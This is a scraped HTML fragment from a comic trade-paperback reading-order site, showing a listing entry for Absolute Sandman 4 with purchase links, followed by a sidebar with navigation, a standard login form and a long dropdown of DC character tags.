<a href="https://www.tradereadingorder.com/wp-content/uploads/2008/04/Absolute-Sandman-4-398x600.jpg" class ="thickbox" title="Absolute Sandman&nbsp;4"><img width="49" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2008/04/Absolute-Sandman-4-49x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2008/04/Absolute-Sandman-4-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2008/04/Absolute-Sandman-4-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2008/04/Absolute-Sandman-4-199x300.jpg 199w, https://www.tradereadingorder.com/wp-content/uploads/2008/04/Absolute-Sandman-4-398x600.jpg 398w, https://www.tradereadingorder.com/wp-content/uploads/2008/04/Absolute-Sandman-4-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2008/04/Absolute-Sandman-4-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2008/04/Absolute-Sandman-4.jpg 531w" sizes="(max-width: 49px) 100vw, 49px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/absolute-sandman-4/" rel="bookmark" title="Absolute Sandman&nbsp;4">Absolute Sandman&nbsp;4</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/absolute-sandman-4/" rel="bookmark" title="More information about Absolute Sandman&nbsp;4">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/absolute-sandman-4/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=149021" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401210856?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401210856" title="This Book in Hardcover on Amazon">Amazon (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401210856" title="Search Half.com by ISBN-10 Number">Half.com (HC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401210856&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Absolute Sandman&nbsp;4&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
The Dreaming 8; The Sandman 57-75; Vertigo Jam&nbsp;1</td>

<td class="list-cell-7-dates">
August 1993 &#8211; January&nbsp;1997
</td>


</tr>
</table>






<div class='wp-pagenavi-inline'></div>
<div class="ebaypixel">
<img style="text-decoration:none;border:0;padding:0;margin:0;" src="http://rover.ebay.com/roverimp/1/711-53200-19255-0/1?pub=5574911519&toolid=10001&campid=5336693350&mpt=[CACHEBUSTER]">
</div>
<br>
</div>

<!-- begin footer -->

<!-- begin sidebar -->
<div id="menu">

<ul>
<li id="execphp-11" class="widget widget_execphp">			<div class="execphpwidget"><h1>Trade Reading Order</h1>
<b>Search The Database</b>
<form action="http://www.tradereadingorder.com/search/" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-9585424773737554:j3qu7v-foq0" />
    <input type="hidden" name="cof" value="FORID:9" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input type="text" name="q" size="20" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&amp;lang=en"></script></div>
		</li>
<li id="mycategoryorder-7" class="widget widget_mycategoryorder"><h2 class="widgettitle">Categories</h2>
<select  name='dropdown_mycategoryorder-7' id='dropdown_mycategoryorder-7' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2423">Comics</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;DC Universe</option>
	<option class="level-2" value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pre-Crisis</option>
	<option class="level-2" value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Post-Crisis</option>
	<option class="level-2" value="219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Golden Age</option>
	<option class="level-2" value="221">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Silver Age</option>
	<option class="level-2" value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Bronze Age</option>
	<option class="level-2" value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Modern Age</option>
	<option class="level-2" value="226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vertigo Universe</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Wildstorm Universe</option>
	<option class="level-1" value="1705">&nbsp;&nbsp;&nbsp;Marvel Universe</option>
	<option class="level-2" value="3852">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Primary Continuity</option>
	<option class="level-2" value="3853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Golden Age</option>
	<option class="level-2" value="3854">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Atlas Era</option>
	<option class="level-2" value="3855">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Silver Age</option>
	<option class="level-2" value="3856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Bronze Age</option>
	<option class="level-2" value="3857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Modern Age</option>
	<option class="level-1" value="1706">&nbsp;&nbsp;&nbsp;Ultimate Marvel Universe</option>
	<option class="level-1" value="1710">&nbsp;&nbsp;&nbsp;Image Universe</option>
	<option class="level-1" value="5693">&nbsp;&nbsp;&nbsp;Conan Universe</option>
	<option class="level-1" value="2436">&nbsp;&nbsp;&nbsp;Hellboy Universe</option>
	<option class="level-1" value="1707">&nbsp;&nbsp;&nbsp;Buffyverse</option>
	<option class="level-1" value="1708">&nbsp;&nbsp;&nbsp;Fables</option>
	<option class="level-1" value="1709">&nbsp;&nbsp;&nbsp;America&#8217;s Best Comics</option>
	<option class="level-1" value="2144">&nbsp;&nbsp;&nbsp;Self Contained Comics</option>
	<option class="level-0" value="2444">Novels</option>
	<option class="level-1" value="2460">&nbsp;&nbsp;&nbsp;Self Contained Novels</option>
	<option class="level-1" value="2446">&nbsp;&nbsp;&nbsp;Fantasy</option>
	<option class="level-2" value="2449">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Forgotten Realms</option>
	<option class="level-2" value="2447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Magic: The Gathering</option>
	<option class="level-1" value="2445">&nbsp;&nbsp;&nbsp;Science Fiction</option>
	<option class="level-2" value="2448">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ender&#8217;s Game</option>
	<option class="level-0" value="1692">Unplaced Books</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "https://www.tradereadingorder.com/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-7").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</li>
<li id="wp_sidebarlogin-3" class="widget widget_wp_sidebarlogin"><h2 class="widgettitle">Login</h2>

		<form name="loginform" id="loginform" action="https://www.tradereadingorder.com/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login &rarr;" />
				<input type="hidden" name="redirect_to" value="http://www.tradereadingorder.com/character/puck/" />
			</p>
			
		</form></li>
<li id="execphp-18" class="widget widget_execphp">			<div class="execphpwidget"><!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END -->
<div id="share-links">
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</div>

<ul>
<li><b><a href="http://www.tradereadingorder.com/how-to-use-this-website/">How To Use This Website</a></b></li>
<li><a href="http://www.tradereadingorder.com/home/">Home</a> / <a href="http://www.tradereadingorder.com/forum/">Forum</a> / <a href="http://www.tradereadingorder.com/links/">Links</a></li>
<li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Comics</a></b> - <a href="http://www.tradereadingorder.com/marvel-list/">Quick List</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/marvel-character/">Marvel Characters</a> / <a href="http://www.tradereadingorder.com/marvel-series/">Series</a></li>
</ol>
<li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Comics</a></b> - <a href="http://www.tradereadingorder.com/dc-list/">Quick List</a></li>
<ol><li><a href="http://www.tradereadingorder.com/dc-character/">DC Characters</a> / <a href="http://www.tradereadingorder.com/dc-series/">Series</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/">Blog</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/list/blog/updates/">Database Updates</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/reviews/">Reviews</a> / <a href="http://www.tradereadingorder.com/list/blog/essays/">Essays</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/news/">News</a> / <a href="http://www.tradereadingorder.com/list/blog/features/">Features</a> / <a href="http://www.tradereadingorder.com/list/blog/interviews/">Interviews</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/comic-issue-reading-orders/">Comic Issue Reading Orders</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/uncle-gorbys-corner-of-free-stuff/">Uncle G's Corner Of Free Stuff</a></li>
<li><a href="http://www.tradereadingorder.com/upcoming-features/">Upcoming Features</a></li>
<li><a href="http://www.tradereadingorder.com/feedback-contact/">Feedback</a> / <a href="mailto:ian@tradereadingorder.com">E-Mail Ian</a></li></div>
		</li>
<li id="execphp-20" class="widget widget_execphp">			<div class="execphpwidget"><h3><a href="http://www.tradereadingorder.com/list/blog/giveaways/">Giveaways!</a></b></h3>
<center>
Most Recent:<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark" title="Trade Reading Order: A New Beginning!&nbsp;(~GIVEAWAY~)"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade.jpg 308w" sizes="(max-width: 97px) 100vw, 97px" /></a>
<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark">TRO: A New Beginning</a>
</center></div>
		</li>
<li id="execphp-9" class="widget widget_execphp"><h2 class="widgettitle">Tag Lists</h2>
			<div class="execphpwidget"><select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">DC Character</option>
		<option value='https://www.tradereadingorder.com/character/666/'>666 (1)</option>
	<option value='https://www.tradereadingorder.com/character/2000/'>2000 (1)</option>
	<option value='https://www.tradereadingorder.com/character/aa/'>Aa (1)</option>
	<option value='https://www.tradereadingorder.com/character/abby-arcane/'>Abby&nbsp;Arcane (21)</option>
	<option value='https://www.tradereadingorder.com/character/abel/'>Abel (21)</option>
	<option value='https://www.tradereadingorder.com/character/abin-sur/'>Abin&nbsp;Sur (7)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazar/'>Abnegazar (2)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazer/'>Abnegazer (3)</option>
	<option value='https://www.tradereadingorder.com/character/abraham-lincoln/'>Abraham&nbsp;Lincoln (2)</option>
	<option value='https://www.tradereadingorder.com/character/abra-kadabra/'>Abra&nbsp;Kadabra (8)</option>
	<option value='https://www.tradereadingorder.com/character/abudah/'>Abudah (3)</option>
	<option value='https://www.tradereadingorder.com/character/accomplished-perfect-physician/'>Accomplished&nbsp;Perfect&nbsp;Physician (1)</option>
	<option value='https://www.tradereadingorder.com/character/ace-of-spades/'>Ace&nbsp;of&nbsp;Spades (4)</option>
	<option value='https://www.tradereadingorder.com/character/ace-the-bat-hound/'>Ace&nbsp;The&nbsp;Bat-Hound (2)</option>
	<option value='https://www.tradereadingorder.com/character/achilles/'>Achilles (1)</option>
	<option value='https://www.tradereadingorder.com/character/adam/'>Adam (2)</option>
	<option value='https://www.tradereadingorder.com/character/adam-strange/'>Adam&nbsp;Strange (25)</option>
	<option value='https://www.tradereadingorder.com/character/adolf-hitler/'>Adolf&nbsp;Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/agent-liberty/'>Agent&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/agony/'>Agony (3)</option>
	<option value='https://www.tradereadingorder.com/character/ahk-ton/'>Ahk-Ton (1)</option>
	<option value='https://www.tradereadingorder.com/character/air-wave/'>Air-Wave (5)</option>
	<option value='https://www.tradereadingorder.com/character/airstryke/'>Airstryke (1)</option>
	<option value='https://www.tradereadingorder.com/character/alanna-strange/'>Alanna&nbsp;Strange (2)</option>
	<option value='https://www.tradereadingorder.com/character/alchemist/'>Alchemist (1)</option>
	<option value='https://www.tradereadingorder.com/character/alec-holland/'>Alec&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/aleea-strange/'>Aleea&nbsp;Strange (1)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor/'>Alexander&nbsp;Luthor (4)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor-jr/'>Alexander&nbsp;Luthor&nbsp;Jr (4)</option>
	<option value='https://www.tradereadingorder.com/character/alex-burgess/'>Alex&nbsp;Burgess (5)</option>
	<option value='https://www.tradereadingorder.com/character/alex-holland/'>Alex&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/alex-jaffe/'>alex&nbsp;jaffe (1)</option>
	<option value='https://www.tradereadingorder.com/character/alex-logue/'>Alex&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-beagle/'>Alfred&nbsp;Beagle (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-pennyworth/'>Alfred&nbsp;Pennyworth (54)</option>
	<option value='https://www.tradereadingorder.com/character/alianora/'>Alianora (4)</option>
	<option value='https://www.tradereadingorder.com/character/alice-cohen/'>Alice&nbsp;Cohen (1)</option>
	<option value='https://www.tradereadingorder.com/character/alice-white/'>Alice&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/alloy/'>Alloy (1)</option>
	<option value='https://www.tradereadingorder.com/character/allura-zor-l/'>Allura&nbsp;Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/alonzo-malrey/'>Alonzo&nbsp;Malrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/alpha-centurion/'>Alpha&nbsp;Centurion (1)</option>
	<option value='https://www.tradereadingorder.com/character/alva-xar/'>Alva&nbsp;Xar (1)</option>
	<option value='https://www.tradereadingorder.com/character/amanda-waller/'>Amanda&nbsp;Waller (6)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-grace/'>Amazing&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-man/'>Amazing&nbsp;Man (7)</option>
	<option value='https://www.tradereadingorder.com/character/amazo/'>Amazo (6)</option>
	<option value='https://www.tradereadingorder.com/character/ambush-bug/'>Ambush&nbsp;Bug (7)</option>
	<option value='https://www.tradereadingorder.com/character/americommando/'>Americommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/amethyst/'>Amethyst (5)</option>
	<option value='https://www.tradereadingorder.com/character/anansi/'>Anansi (1)</option>
	<option value='https://www.tradereadingorder.com/character/andrew-vinson/'>Andrew&nbsp;Vinson (1)</option>
	<option value='https://www.tradereadingorder.com/character/andros-rhodocanakis/'>Andros&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/angel-beatrix-oday/'>Angel&nbsp;Beatrix&nbsp;O&#039;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/angie-spatchcock/'>Angie&nbsp;Spatchcock (2)</option>
	<option value='https://www.tradereadingorder.com/character/angle-man/'>Angle&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/anima/'>Anima (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-vegetable-mineral-man/'>Animal-Vegetable-Mineral&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-lad/'>Animal&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-man/'>Animal&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/anna-szczepanski/'>Anna&nbsp;Szczepanski (1)</option>
	<option value='https://www.tradereadingorder.com/character/anne-hathaway/'>Anne&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/antennae-lad/'>Antennae&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/anthony-fats-zucco/'>Anthony&nbsp;&#039;Fats&#039;&nbsp;Zucco (4)</option>
	<option value='https://www.tradereadingorder.com/character/anthro/'>Anthro (4)</option>
	<option value='https://www.tradereadingorder.com/character/anti-ares/'>Anti-Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-matter-man/'>Anti-Matter&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-monitor/'>Anti-Monitor (8)</option>
	<option value='https://www.tradereadingorder.com/character/antithesis/'>Antithesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/anton-arcane/'>Anton&nbsp;Arcane (8)</option>
	<option value='https://www.tradereadingorder.com/character/aphrodite/'>Aphrodite (1)</option>
	<option value='https://www.tradereadingorder.com/character/apollo/'>Apollo (1)</option>
	<option value='https://www.tradereadingorder.com/character/appa-ali-apsa/'>Appa&nbsp;Ali&nbsp;Apsa (1)</option>
	<option value='https://www.tradereadingorder.com/character/apparition/'>Apparition (1)</option>
	<option value='https://www.tradereadingorder.com/character/apros/'>Apros (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquababy/'>Aquababy (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquaduck/'>Aquaduck (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquagirl/'>Aquagirl (9)</option>
	<option value='https://www.tradereadingorder.com/character/aqualad/'>Aqualad (15)</option>
	<option value='https://www.tradereadingorder.com/character/aquaman/'>Aquaman (53)</option>
	<option value='https://www.tradereadingorder.com/character/aquamanm-aqgus/'>Aquamanm&nbsp;Aqgus (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquamaria/'>Aquamaria (1)</option>
	<option value='https://www.tradereadingorder.com/character/aram-al-ashir/'>Aram&nbsp;Al&nbsp;Ashir (1)</option>
	<option value='https://www.tradereadingorder.com/character/aramis/'>Aramis (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-gabriel/'>Archangel&nbsp;Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-michael/'>Archangel&nbsp;Michael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raguel/'>Archangel&nbsp;Raguel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raphael/'>Archangel&nbsp;Raphael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-saraquel/'>Archangel&nbsp;Saraquel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-uriel/'>Archangel&nbsp;Uriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ares/'>Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/argent/'>Argent (1)</option>
	<option value='https://www.tradereadingorder.com/character/argus/'>Argus (1)</option>
	<option value='https://www.tradereadingorder.com/character/arion/'>Arion (5)</option>
	<option value='https://www.tradereadingorder.com/character/arisa/'>Arisa (1)</option>
	<option value='https://www.tradereadingorder.com/character/arisia/'>Arisia (9)</option>
	<option value='https://www.tradereadingorder.com/character/aristaeus/'>Aristaeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/aristeas-of-marmora/'>Aristeas&nbsp;of&nbsp;Marmora (3)</option>
	<option value='https://www.tradereadingorder.com/character/ark/'>Ark (1)</option>
	<option value='https://www.tradereadingorder.com/character/arkham-asylum/'>Arkham&nbsp;Asylum (2)</option>
	<option value='https://www.tradereadingorder.com/character/arkkis-chummuck/'>Arkkis&nbsp;Chummuck (1)</option>
	<option value='https://www.tradereadingorder.com/character/arrowette/'>Arrowette (1)</option>
	<option value='https://www.tradereadingorder.com/character/arsenal/'>Arsenal (5)</option>
	<option value='https://www.tradereadingorder.com/character/artemis/'>Artemis (5)</option>
	<option value='https://www.tradereadingorder.com/character/art-saddows/'>Art&nbsp;Saddows (1)</option>
	<option value='https://www.tradereadingorder.com/character/asmodeus/'>Asmodeus (1)</option>
	<option value='https://www.tradereadingorder.com/character/astral-mage/'>Astral&nbsp;Mage (1)</option>
	<option value='https://www.tradereadingorder.com/character/astra-logue/'>Astra&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/athena/'>Athena (1)</option>
	<option value='https://www.tradereadingorder.com/character/athos/'>Athos (1)</option>
	<option value='https://www.tradereadingorder.com/character/atlas/'>Atlas (3)</option>
	<option value='https://www.tradereadingorder.com/character/atom/'>Atom (13)</option>
	<option value='https://www.tradereadingorder.com/character/atom-smasher/'>Atom-Smasher (4)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knight/'>Atomic&nbsp;Knight (6)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knights/'>Atomic&nbsp;Knights (2)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-skull/'>Atomic&nbsp;Skull (4)</option>
	<option value='https://www.tradereadingorder.com/character/atom-master/'>Atom&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/auberon/'>Auberon (2)</option>
	<option value='https://www.tradereadingorder.com/character/august-general-in-iron/'>August&nbsp;General&nbsp;in&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/augustus-caesar/'>Augustus&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-beatt/'>Aunt&nbsp;Beatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-harriet-cooper/'>Aunt&nbsp;Harriet&nbsp;Cooper (1)</option>
	<option value='https://www.tradereadingorder.com/character/auron/'>Auron (1)</option>
	<option value='https://www.tradereadingorder.com/character/avia/'>Avia (2)</option>
	<option value='https://www.tradereadingorder.com/character/aviax/'>Aviax (1)</option>
	<option value='https://www.tradereadingorder.com/character/azazel/'>Azazel (4)</option>
	<option value='https://www.tradereadingorder.com/character/azrael/'>Azrael (9)</option>
	<option value='https://www.tradereadingorder.com/character/aztek/'>Aztek (2)</option>
	<option value='https://www.tradereadingorder.com/character/bdg/'>B&#039;Dg (1)</option>
	<option value='https://www.tradereadingorder.com/character/bwana-beast/'>B&#039;wana&nbsp;Beast (5)</option>
	<option value='https://www.tradereadingorder.com/character/baba-yaga/'>Baba&nbsp;Yaga (2)</option>
	<option value='https://www.tradereadingorder.com/character/bad-betty/'>Bad&nbsp;Betty (1)</option>
	<option value='https://www.tradereadingorder.com/character/ballistic/'>Ballistic (1)</option>
	<option value='https://www.tradereadingorder.com/character/bane/'>Bane (2)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-gordon/'>Barbara&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-wong/'>Barbara&nbsp;Wong (4)</option>
	<option value='https://www.tradereadingorder.com/character/barbie/'>Barbie (4)</option>
	<option value='https://www.tradereadingorder.com/character/barin/'>Barin (1)</option>
	<option value='https://www.tradereadingorder.com/character/barnabas/'>Barnabas (5)</option>
	<option value='https://www.tradereadingorder.com/character/barnaby/'>Barnaby (2)</option>
	<option value='https://www.tradereadingorder.com/character/baron-bedlam/'>Baron&nbsp;Bedlam (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-blitzkrieg/'>Baron&nbsp;Blitzkrieg (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-winters/'>Baron&nbsp;Winters (5)</option>
	<option value='https://www.tradereadingorder.com/character/barraki-young/'>Barraki&nbsp;Young (1)</option>
	<option value='https://www.tradereadingorder.com/character/bast/'>Bast (7)</option>
	<option value='https://www.tradereadingorder.com/character/bat-mite/'>Bat-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl/'>Batgirl (31)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-barbara-gordon/'>Batgirl&nbsp;(Barbara&nbsp;Gordon) (15)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-cassandra-cain/'>Batgirl&nbsp;(Cassandra&nbsp;Cain) (10)</option>
	<option value='https://www.tradereadingorder.com/character/bat-lash/'>Bat&nbsp;Lash (9)</option>
	<option value='https://www.tradereadingorder.com/character/batman/'>Batman (415)</option>
	<option value='https://www.tradereadingorder.com/character/batmancatwoman/'>Batman/Catwoman (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmangreen-arrow/'>Batman/Green&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanhuntress/'>Batman/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanlobo/'>Batman/Lobo (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmannightwing/'>Batman/Nightwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/batman-and-the-outsiders/'>Batman&nbsp;And&nbsp;The&nbsp;Outsiders (3)</option>
	<option value='https://www.tradereadingorder.com/character/batman-jr/'>Batman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmite/'>Batmite (3)</option>
	<option value='https://www.tradereadingorder.com/character/batmouse/'>Batmouse (1)</option>
	<option value='https://www.tradereadingorder.com/character/battalion/'>Battalion (1)</option>
	<option value='https://www.tradereadingorder.com/character/batwoman/'>Batwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/bazooka-joe/'>Bazooka&nbsp;Joe (1)</option>
	<option value='https://www.tradereadingorder.com/character/bear/'>Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/beast-boy/'>Beast&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/beautia-sivana/'>Beautia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/beautiful-dreamer/'>Beautiful&nbsp;Dreamer (1)</option>
	<option value='https://www.tradereadingorder.com/character/beelzebub/'>Beelzebub (2)</option>
	<option value='https://www.tradereadingorder.com/character/belial/'>Belial (1)</option>
	<option value='https://www.tradereadingorder.com/character/bella-donna/'>Bella&nbsp;Donna (1)</option>
	<option value='https://www.tradereadingorder.com/character/benito-mussolini/'>Benito&nbsp;Mussolini (1)</option>
	<option value='https://www.tradereadingorder.com/character/benjamin-cox/'>Benjamin&nbsp;Cox (6)</option>
	<option value='https://www.tradereadingorder.com/character/ben-jonson/'>Ben&nbsp;Jonson (2)</option>
	<option value='https://www.tradereadingorder.com/character/beppo/'>Beppo (4)</option>
	<option value='https://www.tradereadingorder.com/character/bernard-ferguson/'>Bernard&nbsp;Ferguson (1)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-capax/'>Bernie&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-the-brain/'>Bernie&nbsp;the&nbsp;Brain (3)</option>
	<option value='https://www.tradereadingorder.com/character/bes/'>Bes (2)</option>
